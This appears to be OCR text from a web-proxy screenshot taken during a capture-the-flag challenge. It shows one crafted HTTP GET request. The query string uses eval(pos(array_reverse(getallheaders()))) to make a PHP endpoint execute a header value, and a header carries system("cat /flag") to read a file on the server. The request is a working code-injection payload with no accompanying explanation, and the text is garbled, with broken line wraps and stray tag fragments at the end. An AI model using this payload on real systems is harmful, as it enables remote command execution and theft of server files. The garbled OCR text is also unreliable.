 Request
Respons
Pretty Raw Hex
\n
Pretty
1 GET /bo0g1pop.php/?star=eval(pos(array_reverse(getallheaders())));HTTP/1.1
2 Host: bc3a0f6b-638b-4ecb-a7b6-11cf2df856e2.node4.buuoj.cn:81
3 X-Forwarder-Proto: system("cat /flag");
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
</
<s
</
<s
</
<s
</
<s
</